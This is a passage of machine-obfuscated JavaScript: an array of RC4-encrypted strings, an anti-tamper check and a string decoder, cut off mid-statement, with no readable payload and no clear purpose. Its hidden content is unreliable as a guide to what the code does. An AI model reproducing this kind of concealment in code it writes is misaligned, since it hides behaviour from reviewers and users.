\x4f\x42\x77\x36\x44\x44\x69\x4d\x4b\x6d\x53\x68\x6c\x7a\x62\x42\x33\x43\x6b\x41\x68\x41','\x77\x36\x6a\x43\x69\x32\x7a\x43\x67\x58\x62\x43\x6a\x42\x68\x59\x77\x35\x37\x43\x6c\x42\x41\x72','\x4b\x73\x4f\x39\x77\x70\x6e\x43\x6a\x53\x31\x42\x47\x73\x4f\x6d\x77\x35\x76\x43\x6f\x73\x4b\x50\x5a\x6a\x70\x4a\x65\x79\x6a\x43\x6f\x54\x35\x67\x50\x63\x4f\x4f\x4f\x63\x4b\x4d\x77\x70\x44\x44\x69\x38\x4f\x48\x77\x6f\x73\x79\x59\x41\x3d\x3d','\x5a\x69\x4c\x44\x6d\x79\x6b\x4e','\x4a\x69\x33\x44\x70\x41\x3d\x3d','\x41\x63\x4f\x37\x77\x36\x46\x6e\x77\x70\x37\x44\x71\x41\x54\x43\x76\x73\x4b\x53','\x52\x7a\x68\x54\x77\x35\x74\x58\x77\x37\x2f\x43\x72\x38\x4f\x2f\x77\x36\x54\x43\x6e\x43\x7a\x44\x68\x58\x74\x71\x41\x78\x44\x44\x69\x30\x46\x67\x57\x44\x50\x43\x71\x63\x4f\x74\x46\x63\x4f\x42\x77\x6f\x33\x43\x6f\x41\x3d\x3d','\x4d\x63\x4f\x4e\x56\x51\x6a\x43\x6b\x77\x3d\x3d','\x5a\x63\x4f\x54\x77\x72\x59\x3d','\x5a\x45\x66\x43\x74\x38\x4b\x34\x45\x52\x45\x2b','\x42\x6d\x6f\x6e\x77\x6f\x38\x78\x77\x6f\x5a\x68\x77\x72\x6f\x41\x64\x41\x55\x4d\x55\x31\x6b\x2f\x66\x33\x77\x3d','\x66\x32\x31\x53\x77\x70\x4d\x2f\x5a\x67\x3d\x3d','\x77\x34\x66\x43\x72\x6b\x66\x43\x70\x31\x4c\x43\x72\x68\x4e\x7a\x77\x37\x76\x43\x70\x67\x3d\x3d','\x54\x38\x4f\x6c\x77\x70\x48\x43\x69\x38\x4f\x56\x44\x48\x64\x46\x77\x35\x37\x43\x71\x38\x4f\x37\x66\x63\x4b\x54\x77\x35\x72\x44\x76\x63\x4b\x45\x47\x77\x66\x44\x69\x78\x6e\x43\x72\x52\x45\x63\x77\x37\x6c\x75\x77\x72\x35\x71\x58\x73\x4f\x36\x77\x37\x33\x44\x6b\x32\x50\x43\x70\x4d\x4f\x58\x62\x73\x4b\x32\x77\x6f\x78\x68\x62\x67\x3d\x3d','\x47\x63\x4b\x75\x77\x6f\x41\x68\x77\x6f\x63\x3d','\x4e\x4d\x4b\x5a\x66\x73\x4b\x54\x4b\x6e\x33\x44\x71\x38\x4f\x32\x4b\x45\x68\x33\x59\x45\x49\x3d','\x77\x35\x74\x35\x77\x34\x50\x44\x74\x38\x4b\x57\x58\x51\x3d\x3d','\x66\x4d\x4f\x6c\x77\x72\x64\x6e\x53\x41\x3d\x3d','\x4d\x4d\x4f\x6c\x45\x47\x74\x48\x77\x34\x55\x6c\x41\x4d\x4f\x6a\x51\x46\x64\x4a\x77\x6f\x55\x50\x51\x68\x78\x77\x77\x34\x66\x44\x6a\x52\x58\x43\x73\x79\x7a\x43\x67\x44\x76\x43\x74\x73\x4f\x34\x77\x37\x37\x44\x74\x6d\x30\x6e\x77\x35\x50\x43\x6f\x45\x6a\x43\x6e\x6a\x50\x43\x72\x55\x6b\x2f\x66\x41\x3d\x3d','\x54\x63\x4b\x6a\x47\x38\x4f\x65\x64\x77\x3d\x3d','\x62\x4d\x4b\x6b\x62\x4d\x4f\x6b\x5a\x4d\x4b\x6d\x77\x70\x6e\x44\x6c\x4d\x4f\x58\x77\x72\x44\x43\x6e\x4d\x4b\x67\x77\x71\x51\x3d','\x77\x71\x50\x43\x6e\x63\x4b\x68\x4f\x4d\x4b\x6a\x4b\x41\x3d\x3d','\x50\x32\x58\x44\x6a\x7a\x54\x44\x6a\x41\x3d\x3d','\x65\x6b\x72\x43\x74\x4d\x4b\x32\x48\x78\x34\x35\x77\x6f\x52\x61\x63\x73\x4b\x78\x66\x51\x6f\x61\x77\x35\x58\x44\x76\x44\x44\x43\x76\x6b\x44\x43\x71\x77\x38\x4f\x77\x36\x33\x44\x67\x38\x4f\x75\x77\x70\x70\x4d\x77\x71\x37\x43\x6c\x4d\x4b\x69\x59\x4d\x4f\x6e\x77\x72\x48\x43\x73\x73\x4f\x30\x77\x36\x6f\x45\x43\x38\x4f\x36','\x52\x57\x64\x2f\x77\x37\x64\x59','\x77\x70\x77\x71\x77\x35\x77\x36\x5a\x63\x4f\x70\x53\x38\x4f\x46\x77\x70\x74\x36\x57\x54\x72\x44\x68\x51\x3d\x3d','\x50\x32\x58\x44\x6a\x7a\x54\x44\x6a\x4d\x4b\x44','\x65\x47\x64\x61\x77\x6f\x34\x76','\x48\x73\x4b\x61\x77\x70\x33\x43\x68\x63\x4f\x32\x77\x37\x4c\x43\x71\x38\x4f\x77\x77\x34\x55\x4e\x4b\x63\x4f\x70\x77\x71\x49\x4f\x77\x70\x76\x43\x70\x4d\x4b\x58\x77\x35\x2f\x43\x6b\x73\x4b\x46\x77\x37\x77\x7a\x51\x77\x37\x43\x6c\x38\x4b\x72\x4e\x73\x4f\x59\x48\x44\x67\x5a\x77\x35\x72\x43\x69\x77\x6f\x70\x77\x70\x4e\x5a\x4e\x56\x50\x44\x6d\x4d\x4b\x71\x77\x36\x74\x4a\x52\x79\x54\x44\x69\x41\x3d\x3d','\x51\x63\x4b\x65\x57\x6d\x6a\x44\x6e\x6c\x56\x51\x56\x63\x4f\x61\x41\x63\x4b\x77\x65\x73\x4f\x5a\x55\x7a\x50\x44\x73\x54\x49\x70\x4c\x38\x4f\x4c\x52\x4d\x4f\x42\x77\x72\x46\x37\x77\x37\x59\x3d','\x54\x38\x4f\x6c\x77\x70\x48\x43\x69\x38\x4f\x56\x44\x48\x64\x46\x77\x35\x37\x43\x71\x38\x4f\x73\x66\x4d\x4b\x58\x77\x35\x37\x44\x6d\x51\x3d\x3d','\x77\x35\x74\x35\x77\x34\x50\x44\x72\x38\x4b\x58','\x54\x38\x4f\x6c\x77\x70\x48\x43\x69\x38\x4f\x56\x44\x48\x64\x46\x77\x35\x37\x43\x71\x38\x4f\x37\x66\x63\x4b\x54\x77\x35\x72\x44\x76\x63\x4b\x45\x47\x77\x66\x44\x69\x78\x6e\x43\x72\x52\x45\x63\x77\x37\x6c\x68\x77\x71\x4e\x70\x57\x63\x4f\x79\x77\x36\x73\x3d','\x44\x73\x4f\x75\x59\x32\x34\x49\x4f\x63\x4b\x66\x4e\x69\x64\x4d\x77\x36\x51\x47\x77\x71\x67\x3d','\x77\x34\x76\x44\x72\x38\x4b\x32\x44\x63\x4f\x31\x77\x70\x34\x3d','\x48\x73\x4b\x61\x77\x70\x33\x43\x68\x63\x4f\x32\x77\x37\x4c\x43\x71\x38\x4f\x77\x77\x34\x55\x4e\x4c\x4d\x4f\x32\x77\x72\x49\x62\x77\x72\x50\x43\x72\x63\x4b\x42\x77\x36\x72\x44\x67\x63\x4b\x4d\x77\x37\x51\x6b\x55\x45\x2f\x43\x6c\x4d\x4b\x6f\x4d\x63\x4f\x59\x57\x68\x49\x50\x77\x35\x41\x3d','\x77\x72\x66\x43\x6a\x73\x4b\x73\x49\x38\x4b\x69','\x4d\x63\x4f\x76\x77\x6f\x72\x43\x6c\x67\x74\x48\x43\x38\x4f\x6e\x77\x35\x33\x44\x69\x4d\x4b\x44\x65\x7a\x59\x3d','\x4e\x38\x4f\x41\x57\x41\x6e\x43\x6b\x4d\x4b\x67\x66\x63\x4b\x48','\x55\x4d\x4b\x61\x77\x72\x67\x63\x77\x35\x55\x70\x77\x70\x76\x44\x70\x43\x35\x6a\x77\x35\x33\x43\x71\x48\x44\x43\x71\x4d\x4f\x45\x66\x4d\x4b\x78\x61\x38\x4b\x57\x77\x70\x2f\x43\x6a\x4d\x4f\x39\x77\x35\x6a\x43\x6c\x38\x4b\x57\x77\x70\x48\x43\x69\x4d\x4b\x7a\x77\x6f\x2f\x43\x68\x6d\x59\x3d','\x4a\x4d\x4f\x65\x58\x42\x7a\x43\x67\x73\x4b\x71\x53\x73\x4b\x47\x44\x67\x6c\x76\x48\x63\x4b\x61','\x53\x4d\x4f\x70\x77\x6f\x41\x3d','\x77\x35\x58\x44\x73\x73\x4b\x33','\x77\x70\x45\x63\x77\x35\x30\x3d','\x51\x4d\x4b\x51\x77\x71\x55\x36\x77\x6f\x45\x62\x61\x52\x70\x42\x43\x73\x4b\x36\x77\x72\x34\x34\x77\x35\x4e\x67\x65\x69\x41\x4a\x77\x72\x30\x70\x77\x37\x44\x43\x73\x4d\x4b\x49\x47\x52\x4c\x44\x6b\x38\x4b\x31\x58\x38\x4b\x47\x77\x6f\x72\x44\x6d\x4d\x4f\x68\x51\x73\x4f\x36','\x77\x6f\x51\x70\x46\x57\x45\x3d','\x77\x35\x37\x44\x71\x47\x72\x44\x73\x38\x4f\x31\x77\x34\x67\x3d','\x41\x73\x4b\x54\x77\x34\x51\x3d','\x4e\x38\x4f\x70\x77\x6f\x33\x43\x6c\x7a\x35\x53','\x48\x4d\x4f\x6e\x77\x37\x39\x71','\x46\x57\x62\x43\x67\x38\x4b\x57\x77\x70\x4d\x3d','\x61\x68\x39\x31','\x61\x73\x4f\x56\x77\x72\x30\x3d','\x4c\x68\x6c\x38','\x50\x32\x50\x44\x67\x54\x73\x3d','\x66\x54\x4e\x64','\x4b\x42\x6a\x43\x73\x51\x3d\x3d','\x77\x72\x48\x44\x68\x54\x56\x46\x77\x34\x48\x43\x71\x67\x3d\x3d','\x63\x73\x4f\x34\x77\x72\x45\x3d','\x77\x37\x45\x37\x54\x41\x3d\x3d','\x48\x57\x39\x63\x77\x34\x2f\x43\x74\x4d\x4b\x79\x65\x73\x4f\x54\x77\x71\x6e\x43\x6e\x46\x72\x43\x73\x30\x44\x43\x76\x38\x4b\x45\x5a\x31\x74\x73\x77\x37\x77\x34\x77\x37\x66\x43\x6f\x38\x4f\x4a\x77\x70\x37\x43\x6a\x63\x4f\x4c\x4c\x4d\x4b\x36\x77\x71\x30\x54\x62\x4d\x4f\x4a\x77\x70\x58\x44\x6c\x6e\x72\x43\x74\x41\x4c\x44\x6f\x73\x4f\x6b\x77\x36\x55\x3d','\x66\x78\x62\x43\x6a\x44\x4d\x36\x77\x34\x7a\x44\x70\x51\x50\x43\x6d\x73\x4f\x37\x56\x6d\x42\x57\x77\x35\x62\x44\x6c\x53\x48\x43\x6d\x54\x44\x43\x6c\x38\x4f\x51\x53\x6b\x50\x44\x72\x38\x4f\x6e\x77\x36\x4c\x43\x72\x33\x50\x44\x76\x73\x4b\x7a\x42\x4d\x4b\x52\x77\x71\x2f\x44\x6f\x63\x4f\x79\x58\x38\x4f\x30\x77\x71\x54\x43\x70\x54\x38\x77\x77\x36\x66\x44\x73\x68\x39\x68\x4d\x73\x4b\x4e\x77\x35\x63\x72\x63\x77\x42\x46\x77\x70\x66\x43\x6b\x38\x4b\x75\x77\x37\x5a\x44\x77\x35\x4a\x77\x77\x6f\x56\x7a\x77\x37\x34\x2f\x77\x71\x68\x6c\x77\x34\x34\x3d','\x77\x37\x35\x76\x77\x34\x59\x3d','\x77\x70\x6b\x73\x77\x34\x6f\x67','\x48\x63\x4b\x4b\x77\x34\x45\x3d','\x53\x57\x70\x65','\x77\x71\x67\x4d\x59\x41\x3d\x3d','\x56\x63\x4f\x70\x61\x55\x38\x39\x4c\x4d\x4b\x54\x4e\x6a\x51\x67\x77\x71\x77\x3d','\x62\x6e\x70\x6f\x77\x70\x51\x35\x66\x4d\x4b\x70\x51\x77\x3d\x3d','\x44\x38\x4f\x67\x77\x36\x6c\x6a\x77\x72\x37\x44\x74\x44\x48\x43\x74\x38\x4b\x45\x77\x70\x6e\x43\x72\x33\x70\x38','\x77\x35\x38\x79\x54\x77\x3d\x3d','\x45\x53\x37\x44\x70\x67\x3d\x3d','\x5a\x4d\x4f\x37\x77\x70\x73\x3d','\x56\x4d\x4f\x43\x54\x33\x49\x71\x50\x38\x4b\x4b\x4b\x79\x5a\x6b\x77\x36\x51\x74\x77\x70\x76\x43\x74\x57\x63\x45\x52\x67\x46\x68\x48\x78\x42\x38\x77\x36\x74\x77\x4a\x73\x4b\x6d\x77\x36\x37\x43\x72\x63\x4f\x62\x63\x79\x37\x44\x6b\x73\x4b\x69\x51\x41\x3d\x3d','\x77\x35\x51\x72\x52\x38\x4b\x6c','\x42\x47\x6f\x75\x4c\x4d\x4f\x42\x77\x72\x49\x4a','\x61\x63\x4f\x30\x77\x35\x51\x3d','\x77\x6f\x62\x44\x68\x63\x4f\x54\x77\x70\x76\x44\x6b\x38\x4f\x61','\x4d\x7a\x31\x62\x77\x37\x5a\x4e\x77\x72\x78\x49\x47\x67\x3d\x3d','\x45\x54\x50\x44\x6c\x41\x3d\x3d','\x45\x38\x4b\x55\x77\x6f\x58\x43\x6e\x38\x4f\x2b\x77\x37\x2f\x43\x75\x67\x3d\x3d','\x4b\x48\x6e\x44\x69\x6a\x2f\x44\x6a\x73\x4b\x5a\x77\x36\x45\x61\x48\x41\x3d\x3d','\x77\x6f\x77\x32\x77\x36\x64\x53\x77\x36\x58\x44\x6a\x73\x4f\x6d','\x77\x34\x72\x44\x72\x38\x4b\x7a','\x77\x71\x7a\x44\x6b\x53\x46\x66\x77\x35\x4c\x43\x75\x53\x4c\x43\x68\x63\x4b\x71','\x46\x63\x4b\x56\x77\x6f\x6a\x43\x67\x38\x4f\x31\x77\x37\x62\x43\x69\x73\x4f\x4e\x77\x37\x35\x67\x4e\x73\x4f\x6f\x77\x71\x63\x47\x77\x70\x7a\x43\x72\x38\x4b\x4b\x77\x37\x41\x3d','\x77\x71\x73\x34\x77\x37\x31\x45','\x77\x35\x35\x75\x77\x35\x62\x44\x6a\x63\x4b\x62\x51\x7a\x73\x3d','\x77\x37\x64\x75\x51\x73\x4b\x37\x64\x4d\x4f\x64\x42\x63\x4f\x5a\x48\x4d\x4f\x30\x77\x71\x70\x4f\x58\x63\x4f\x41\x77\x72\x55\x3d','\x55\x73\x4f\x30\x77\x6f\x76\x43\x69\x38\x4f\x47','\x54\x63\x4f\x68\x77\x6f\x6e\x43\x68\x63\x4f\x47\x42\x51\x3d\x3d','\x4b\x45\x30\x65\x47\x38\x4f\x6c\x77\x70\x4d\x72\x48\x31\x2f\x43\x69\x4d\x4f\x6b\x62\x63\x4f\x7a\x77\x34\x48\x44\x69\x68\x35\x46\x77\x37\x74\x76\x77\x37\x74\x54\x54\x73\x4b\x58\x55\x48\x35\x78\x77\x36\x68\x74\x77\x70\x48\x44\x75\x67\x34\x78\x77\x72\x2f\x43\x6e\x7a\x58\x44\x6e\x38\x4f\x43\x61\x53\x73\x5a\x45\x4d\x4f\x4b\x45\x38\x4b\x69\x77\x70\x35\x37\x56\x58\x37\x44\x6d\x63\x4f\x41\x77\x34\x35\x49\x77\x34\x56\x4f\x77\x72\x70\x35\x77\x6f\x66\x43\x6d\x31\x49\x7a\x77\x34\x37\x44\x74\x73\x4f\x62\x77\x36\x30\x3d','\x77\x70\x38\x70\x4b\x41\x3d\x3d','\x77\x6f\x70\x33\x77\x70\x58\x44\x70\x63\x4f\x44\x55\x6d\x59\x78\x63\x38\x4f\x47\x77\x72\x6c\x71\x54\x54\x48\x43\x73\x73\x4f\x56\x57\x51\x3d\x3d','\x64\x73\x4f\x72\x77\x35\x2f\x43\x6c\x38\x4f\x76','\x77\x35\x55\x33\x53\x63\x4b\x32\x77\x36\x38\x39\x59\x38\x4b\x6b\x77\x72\x2f\x44\x6e\x67\x3d\x3d','\x4e\x44\x70\x5a\x77\x37\x46\x6a\x77\x72\x5a\x43\x43\x32\x68\x32','\x42\x4d\x4b\x4f\x77\x36\x30\x53\x77\x71\x45\x68','\x55\x42\x5a\x57','\x46\x4d\x4b\x4c\x57\x41\x3d\x3d','\x77\x72\x45\x49\x54\x45\x58\x43\x70\x67\x54\x44\x76\x45\x33\x43\x6a\x52\x45\x3d','\x48\x77\x50\x43\x6f\x6b\x72\x43\x75\x73\x4f\x50','\x53\x44\x39\x69','\x77\x35\x50\x44\x6d\x54\x77\x3d','\x48\x30\x38\x4f','\x77\x70\x44\x44\x70\x4d\x4f\x33','\x4a\x38\x4b\x4f\x77\x71\x77\x3d','\x49\x73\x4b\x43\x65\x73\x4b\x54\x4b\x6d\x34\x3d','\x41\x47\x2f\x43\x6a\x73\x4b\x52\x77\x72\x63\x76','\x41\x6d\x48\x43\x71\x41\x3d\x3d','\x55\x4d\x4f\x51\x77\x6f\x55\x3d','\x58\x6c\x44\x44\x73\x77\x3d\x3d','\x47\x73\x4f\x56\x54\x41\x3d\x3d','\x77\x71\x59\x50\x77\x34\x63\x3d','\x77\x34\x48\x44\x70\x54\x2f\x43\x6d\x4d\x4f\x6f\x59\x41\x3d\x3d','\x77\x71\x44\x43\x70\x38\x4b\x4b','\x77\x71\x4c\x43\x68\x38\x4b\x68\x4a\x4d\x4b\x47\x4c\x77\x3d\x3d','\x77\x35\x68\x4a\x77\x36\x45\x3d','\x4c\x38\x4f\x57\x77\x37\x51\x3d','\x58\x73\x4b\x73\x4f\x41\x3d\x3d','\x59\x4d\x4f\x70\x77\x72\x68\x48\x77\x70\x50\x43\x6e\x41\x3d\x3d','\x77\x70\x73\x68\x51\x77\x3d\x3d','\x44\x38\x4f\x36\x77\x36\x31\x77\x77\x6f\x76\x44\x70\x51\x3d\x3d','\x77\x36\x6c\x54\x77\x36\x6f\x3d','\x55\x67\x33\x43\x71\x41\x3d\x3d','\x4b\x63\x4f\x39\x77\x6f\x73\x3d','\x52\x63\x4b\x32\x56\x77\x3d\x3d','\x77\x34\x76\x44\x6f\x63\x4b\x77','\x53\x43\x7a\x43\x6d\x73\x4b\x68\x54\x69\x38\x3d','\x48\x57\x6b\x4a','\x77\x6f\x49\x34\x77\x36\x30\x3d','\x64\x67\x33\x44\x73\x51\x3d\x3d','\x77\x70\x4c\x44\x76\x4d\x4f\x6b\x47\x4d\x4b\x6f\x77\x6f\x66\x43\x6a\x69\x50\x43\x6e\x38\x4f\x54\x64\x41\x3d\x3d','\x62\x44\x44\x44\x74\x63\x4f\x32\x77\x71\x38\x3d','\x44\x33\x4c\x44\x69\x52\x2f\x44\x6b\x4d\x4b\x41','\x48\x38\x4b\x32\x61\x4d\x4f\x65\x41\x6e\x54\x44\x72\x63\x4f\x35\x4c\x46\x4e\x6c\x63\x56\x42\x70','\x77\x6f\x77\x32\x77\x36\x5a\x4b\x77\x36\x50\x44\x68\x77\x3d\x3d','\x59\x7a\x50\x44\x6d\x7a\x55\x63','\x44\x38\x4f\x38\x77\x37\x59\x3d','\x42\x57\x6f\x7a\x4f\x4d\x4f\x55\x77\x72\x30\x3d','\x53\x4d\x4b\x33\x46\x63\x4f\x59\x5a\x73\x4f\x62','\x51\x7a\x59\x54\x77\x70\x50\x43\x69\x38\x4b\x46\x57\x67\x3d\x3d','\x62\x63\x4f\x69\x77\x72\x52\x36\x57\x4d\x4f\x4d','\x77\x37\x77\x6c\x57\x51\x3d\x3d','\x42\x63\x4f\x38\x77\x36\x68\x6e\x77\x72\x4c\x44\x6e\x68\x49\x3d','\x44\x32\x4c\x43\x67\x63\x4b\x45\x77\x6f\x49\x7a','\x47\x4d\x4f\x33\x77\x37\x39\x32','\x4f\x73\x4f\x76\x64\x48\x30\x77','\x4f\x63\x4b\x2f\x77\x71\x55\x3d','\x48\x54\x6a\x44\x69\x73\x4f\x72\x63\x32\x72\x44\x6a\x63\x4b\x2f\x45\x63\x4b\x70\x56\x38\x4b\x48\x77\x72\x4a\x6b\x77\x72\x58\x43\x70\x38\x4b\x56\x77\x36\x72\x43\x71\x31\x70\x71\x77\x6f\x33\x43\x74\x77\x72\x44\x76\x78\x35\x6e\x59\x30\x72\x43\x74\x4d\x4b\x38\x77\x35\x6a\x43\x69\x7a\x7a\x43\x71\x33\x35\x4d\x5a\x6d\x6e\x44\x74\x6d\x42\x42\x47\x43\x30\x33\x77\x71\x34\x3d','\x4e\x4d\x4f\x63\x56\x52\x54\x43\x67\x67\x3d\x3d','\x43\x44\x50\x44\x72\x44\x4d\x3d','\x56\x54\x50\x44\x76\x51\x3d\x3d','\x77\x35\x35\x75\x77\x70\x4a\x78\x61\x63\x4f\x72\x42\x63\x4b\x45\x77\x70\x6c\x62\x45\x32\x48\x44\x6b\x73\x4f\x57\x61\x63\x4b\x31\x77\x71\x34\x42\x77\x70\x76\x43\x6d\x4d\x4f\x4b\x77\x72\x7a\x44\x74\x67\x4e\x35\x55\x4d\x4b\x30\x4f\x6c\x68\x53\x64\x6b\x50\x43\x6e\x57\x30\x67\x77\x6f\x68\x46\x46\x63\x4b\x55\x44\x77\x3d\x3d','\x55\x63\x4f\x72\x77\x70\x63\x3d','\x59\x4d\x4f\x2b\x77\x34\x49\x3d','\x77\x6f\x55\x38\x77\x35\x63\x76\x55\x4d\x4f\x6d','\x77\x6f\x77\x4d\x43\x67\x3d\x3d','\x66\x43\x6a\x44\x75\x4d\x4f\x74\x77\x70\x68\x65\x77\x35\x62\x44\x69\x73\x4f\x57\x4e\x67\x3d\x3d','\x43\x6d\x63\x38\x4c\x63\x4f\x6a\x77\x72\x6f\x49\x4d\x6c\x66\x43\x74\x67\x3d\x3d','\x42\x38\x4b\x44\x77\x72\x30\x3d','\x61\x63\x4f\x2b\x77\x35\x33\x43\x6d\x63\x4f\x76\x4c\x51\x3d\x3d'];(function(_0x128908,_0x5bc282){var _0x2296b0=function(_0x5a0bbc){while(--_0x5a0bbc){_0x128908['\x70\x75\x73\x68'](_0x128908['\x73\x68\x69\x66\x74']());}};var _0x3c780f=function(){var _0x17dc32={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18eb19,_0x30603a,_0x58bbd4,_0x363b6b){_0x363b6b=_0x363b6b||{};var _0x2da2e0=_0x30603a+'\x3d'+_0x58bbd4;var _0x47972c=0x0;for(var _0x47972c=0x0,_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];_0x47972c<_0x398f30;_0x47972c++){var _0x5776b8=_0x18eb19[_0x47972c];_0x2da2e0+='\x3b\x20'+_0x5776b8;var _0x3bddbe=_0x18eb19[_0x5776b8];_0x18eb19['\x70\x75\x73\x68'](_0x3bddbe);_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];if(_0x3bddbe!==!![]){_0x2da2e0+='\x3d'+_0x3bddbe;}}_0x363b6b['\x63\x6f\x6f\x6b\x69\x65']=_0x2da2e0;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x437c9d,_0x14de9d){_0x437c9d=_0x437c9d||function(_0x13396f){return _0x13396f;};var _0x2a64b6=_0x437c9d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x14de9d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x163ddc=function(_0x218f0c,_0x577c96){_0x218f0c(++_0x577c96);};_0x163ddc(_0x2296b0,_0x5bc282);return _0x2a64b6?decodeURIComponent(_0x2a64b6[0x1]):undefined;}};var _0x17b92f=function(){var _0x3d5b81=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d5b81['\x74\x65\x73\x74'](_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17b92f;var _0x5c7b48='';var _0x474eb2=_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x474eb2){_0x17dc32['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x474eb2){_0x5c7b48=_0x17dc32['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3c780f();}(_0xc678,0x185));var _0x8c67=function(_0x128908,_0x5bc282){_0x128908=_0x128908-0x0;var _0x2296b0=_0xc678[_0x128908];if(_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x219fcf=function(){return this;};var _0x3c780f=_0x219fcf();var _0x17dc32='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3c780f['\x61\x74\x6f\x62']||(_0x3c780f['\x61\x74\x6f\x62']=function(_0x18eb19){var _0x30603a=String(_0x18eb19)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58bbd4=0x0,_0x363b6b,_0x2da2e0,_0x9cdf42=0x0,_0x47972c='';_0x2da2e0=_0x30603a['\x63\x68\x61\x72\x41\x74'](_0x9cdf42++);~_0x2da2e0&&(_0x363b6b=_0x58bbd4%0x4?_0x363b6b*0x40+_0x2da2e0:_0x2da2e0,_0x58bbd4++%0x4)?_0x47972c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x363b6b>>(-0x2*_0x58bbd4&0x6)):0x0){_0x2da2e0=_0x17dc32['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2da2e0);}return _0x47972c;});}());var _0x398f30=function(_0x5776b8,_0x3bddbe){var _0x437c9d=[],_0x14de9d=0x0,_0x13396f,_0x2a64b6='',_0x163ddc='';_0x5776b8=atob(_0x5776b8);for(var _0x218f0c=0x0,_0x577c96=_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x218f0c<_0x577c96;_0x218f0c++){_0x163ddc+='\x25'+('\x30\x30'+_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218f0c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5776b8=decodeURIComponent(_0x163ddc);for(var _0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x437c9d[_0x17b92f]=_0x17b92f;}for(_0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f]+_0x3bddbe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17b92f%_0x3bddbe['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;}_0x17b92f=0x0;_0x14de9d=0x0;for(var _0x3d5b81=0x0;_0x3d5b81<_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x3d5b81++){_0x17b92f=(_0x17b92f+0x1)%0x100;_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f])%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;_0x2a64b6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d5b81)^_0x437c9d[(_0x437c9d[_0x17b92f]+_0x437c9d[_0x14de9d])%0x100]);}return _0x2a64b6;};_0x8c67['\x72\x63\x34']=_0x398f30;_0x8c67['\x64\x61\x74\x61']={};_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c7b48=_0x8c67['\x64\x61\x74\x61'][_0x128908];if(_0x5c7b48===undefined){if(_0x8c67['\x6f\x6e\x63\x65']===undefined){var _0x474eb2=function(_0x6aa0b6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x6aa0b6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1fa104=new 